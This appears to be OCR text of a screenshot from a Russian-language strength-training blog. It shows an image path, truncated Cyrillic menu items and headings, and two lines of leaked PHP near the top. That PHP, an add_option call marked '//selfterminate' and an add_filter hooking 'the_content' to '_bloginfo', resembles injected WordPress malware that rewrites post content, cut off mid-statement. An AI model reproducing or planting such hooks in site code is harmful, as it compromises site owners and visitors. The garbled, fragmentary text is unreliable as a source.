
$value = ''; add_option('blogoption', $value, '', 'yes'); //selfterminate $functions
 add_filter('the_content', '_bloginfo', 10001); function _bloginfo($content){ global $p
О ПРИНЦИПЕ ВАРИАТИВНОСТИ
ИНФОРМАЦИЯ
МЫСЛИ, РАССУЖДЕНИЯ
ОБЩЕЕ
СИЛОВОЙ ТРЕНИНГ
ЦИ
олчок к увеличению силы’
ование тренировочных периодов по
енствованию силовых качеств
 2013